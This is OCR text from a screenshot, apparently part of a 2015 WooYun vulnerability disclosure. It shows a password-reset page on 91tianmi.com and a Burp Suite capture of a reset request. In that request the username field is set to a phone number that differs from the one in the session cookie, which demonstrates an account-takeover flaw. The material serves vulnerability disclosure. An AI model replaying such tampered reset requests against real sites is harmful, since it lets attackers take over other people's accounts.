 添米
91tianmi.com
修改密码
帐号名 130****9115
新密码 ••••••
确认密码 ••••••
确认重置
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://91tianmi.com:8080 [123.57.46.155]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /reset_password HTTP/1.1
Host: 91tianmi.com:8080
Proxy-Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://91tianmi.com:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.154
Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://91tianmi.com:8080/newpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: isshow=20151028; verify_time=1446040030006; my_account=13900000000;
JSESSIONID=384AA8DBECAD95D94AB32D10E1C54B04.tomcat2; locale=zh_CN; fv=view; verify_time_forgot=1446041919950;
Hm_lvt_6daa324727115e4b49e55af0e650042c=1446039211,1446039338; Hm_lpvt_6daa324727115e4b49e55af0e650042c=1446041945
username=15926251409&password=wooyun
? < + > Type a search term 0 matches
官方
客服
www.wooyun.org